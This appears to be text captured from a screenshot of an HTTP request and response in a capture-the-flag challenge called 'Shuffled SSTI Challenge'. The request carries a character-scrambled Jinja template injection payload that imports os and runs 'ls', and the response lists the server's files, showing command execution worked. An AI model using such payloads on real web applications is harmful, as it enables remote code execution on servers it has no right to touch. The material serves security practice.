 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 51.77.140.155:7004
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Referer: http://51.77.140.155:7004/
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 90
8 Origin: http://51.77.140.155:7004
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13 input=
{{eruqse.tpalpcitaoi.n__lgbola_s.___ubliitsn___.i_pmro_
t(_o''s.)opep(nl''s.)erda)(}}
Response
Pretty Raw Hex Render \n
Shuffled SSTI Challenge
Dockerfile __pycache__ main.py requirements.txt
Go back